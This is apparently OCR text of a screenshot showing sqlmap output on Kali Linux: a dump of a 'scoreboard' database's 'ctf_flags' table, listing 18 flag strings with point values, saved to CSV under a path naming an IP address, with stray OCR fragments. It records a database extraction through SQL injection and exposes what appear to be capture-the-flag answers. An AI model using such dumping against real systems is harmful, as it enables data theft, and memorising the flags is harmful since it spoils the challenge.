 [14:45:06] [INFO] table 'scoreboard.ctf_scoreboard' dumped to CSV file '/usr/sha
re/sqlmap/output/67.23.79.113/dump/scoreboard/ctf_scoreboard.csv'
[14:45:06] [INFO] fetching columns for table 'ctf_flags' in database 'scoreboard
'
[14:45:06] [INFO] fetching entries for table 'ctf_flags' in database 'scoreboard
'
[14:45:06] [INFO] analyzing table dump for possible password hashes
Database: scoreboard
Table: ctf_flags
[18 entries]
| id | flag | points |
| 1 | key{18e9d8d92b4c6342ffd51de9934b69223c312b51} | 0 |
| 2 | key{dc76ee78430d2982026f8364dbccb5755f6d5561} | 0 |
| 3 | key{b220a91e7eab10fde8677c149829fee7ef6b6758} | 0 |
| 4 | key{ee16dd465865e2233c2e715f11ef3caf4ac79c03} | 0 |
| 5 | key{2645e286540c44f4bac5f648dfe301c81dcfbff7} | 0 |
| 6 | key{8aace50bc0675c767c949fea6ae483a5212a739d} | 0 |
| 7 | key{d21f5c37658648250bfbb22824a337174ced3161} | 0 |
| 8 | key{04e3895d689bbbe88f80021e3a8428eb3b626b6f} | 0 |
| 9 | key{7adbfbdb1407d8e812cf1e3ee1d6bbe8caea5f50} | 100 |
| 10 | key{4adc8999a044e068f06622c56a4e0dba3e7889ea} | 200 |
| 11 | key{aacf72a7b818119917a5a77c233a64b82099db85} | 200 |
| 12 | key{5644ed18e6f4cbbbdf907a177197b03cfc844e1c} | 100 |
| 13 | key{fcb26d5bbe8d9c813034ee6a2b40eb35a96c7ff4} | 100 |
| 14 | key{f29f85aed418bc01b663daf74f60ffdca929852d} | 300 |
| 15 | key{31dbc504a0613c951b9401aa5fd22e93a39a4b0a} | 100 |
| 16 | key{2091a21db0bc41e5cbfe5dfecffd3e12198b05ef} | 400 |
| 17 | key{e66e28552e7e71c3ca5fa04540213bb7c0744f03} | 200 |
| 18 | key{0a10e415da14795965b23364b6f9013dd5c9e80e} | 200 |
KALI LINUX
become, the more you are able to hear.
[14:45:06] [INFO] table 'scoreboard.ctf_flags' dumped to CSV file '/usr/share/sq
lmap/output/67.23.79.113/dump/scoreboard/ctf_flags.csv'
ro... [*... [4... [1... [9... [1... [/] [1... [1... [6... [6... [F... [p...